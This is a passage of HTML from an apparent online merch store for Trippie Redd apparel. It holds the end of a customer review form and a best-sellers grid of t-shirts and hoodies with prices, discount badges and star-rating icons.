            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="441">
    <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-trippiee-goldfire-classic-t-shirt-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/950/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-23-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd T-Shirts - Trippiee goldfire Classic T-Shirt RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-t-shirts-trippiee-goldfire-classic-t-shirt-rb1602" class="capitalize hover:underline leading-3">Trippie Redd T-Shirts - Trippiee goldfire Classic T-Shirt RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="410">
    <a href="https://trippie-redd.store/product/trippie-redd-hoodies-tongue-redd-lenght-pullover-hoodie-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/854/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-23-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Hoodies - tongue Redd lenght Pullover Hoodie RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-hoodies-tongue-redd-lenght-pullover-hoodie-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Hoodies - tongue Redd lenght Pullover Hoodie RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="390">
    <a href="https://trippie-redd.store/product/trippie-redd-hoodies-the-red-pullover-hoodie-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/793/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-15-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Hoodies - The Red Pullover Hoodie RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-hoodies-the-red-pullover-hoodie-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Hoodies - The Red Pullover Hoodie RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="381">
    <a href="https://trippie-redd.store/product/trippie-redd-hoodies-1400-red-friends-pullover-hoodie-rb1602" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/768/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-12-small.jpg?w=250&amp;h=250"
                alt="Trippie Redd Hoodies - 1400 Red Friends Pullover Hoodie RB1602"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trippie-redd.store/product/trippie-redd-hoodies-1400-red-friends-pullover-hoodie-rb1602" class="capitalize hover:underline leading-3">Trippie Redd Hoodies - 1400 Red Friends Pullover Hoodie RB1602</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
